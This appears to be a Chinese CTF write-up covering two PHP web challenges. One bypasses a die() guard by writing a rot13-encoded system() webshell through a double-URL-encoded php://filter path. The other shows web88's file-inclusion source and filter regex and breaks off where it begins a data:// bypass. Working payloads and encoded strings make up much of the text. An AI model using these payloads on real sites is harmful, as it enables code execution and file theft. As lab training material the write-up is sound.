urldecode($fie) 将GET到的file URL解码,既然一开始就要解码那么在将file传入时就得URL编码一次,然而四个str_replace()会将其内容替换,那么害得 URL编码一次,所以一共需要 URL编码两次。(Full URL Encode)
““.$content . POST传入的content将和前面这句php拼接在一起。当正常执行的时候,首先执行 die(‘大佬别秀了’) 这个die()将会结束程序的执行,那么我POST传入的内容未被执行,因此需要想办法绕过这个 die() 不然我就狗带了。使用编码绕过比如 将 content按照某个编码进行编码。那么程序在执行时会先进行解码。我们编码的内容当然能正常解码,而前面de die()并不是某个编码所以对die()进行解码就会变成乱码或其他,php将不能认出die()就不会执行die()这样就绕过了die()。后面的content仍然会执行成功。
试验:
php://filter/write=string.rot13/resource=2.php 这句话的意思是 将2.php 按照 rot13编码写入到目录中去; Full URL Encode 两次
1 %25 %37 %30 %25 %36 %38 %25 %37 %30 %25 %33 %41 %25 %32 %46 %25 %32 %46 %25 %36 %36 %25 %36 %39 %25 %36 %43 %25 %37 %34 %25 %36 %35 %25 %37 %32 %25 %32 %46 %25 %37 %37 %25 %37 %32 %25 %36 %39 %25 %37 %34 %25 %36 %35 %25 %33 %44 %25 %37 %33 %25 %37 %34 %25 %37 %32 %25 %36 %39 %25 %36 %45 %25 %36 %37 %25 %32 %45 %25 %37 %32 %25 %36 %46 %25 %37 %34 %25 %33 %31 %25 %33 %33 %25 %32 %46 %25 %37 %32 %25 %36 %35 %25 %37 %33 %25 %36 %46 %25 %37 %35 %25 %37 %32 %25 %36 %33 %25 %36 %35 %25 %33 %44 %25 %33 %32 %25 %32 %45 %25 %37 %30 %25 %36 %38 %25 %37 %30
2. content = <?php system('tac f*');?> 进行 rot13编码:
1 content=<? cuc flfgrz("gnp s*.cuc" );?>
3. 如上图执行
4. 访问 2.php 页面
web88——文件包含 源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <?php if (isset ($_GET ['file' ])){ $file = $_GET ['file' ]; if (preg_match("/php|\~|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\-|\_|\+|\=|\./i" , $file )){ die ("error" ); } include ($file ); }else { highlight_file(__FILE__ ); }
分析:
正则表达是 匹配了 一大堆东西:
php , ~, ! , @, #, $, %, ^, &, *, ( ), -, _, +, = . 把键盘数字哪一行都过滤了
实验:
使用 data:// 协议












 wechat
wechat alipay
alipay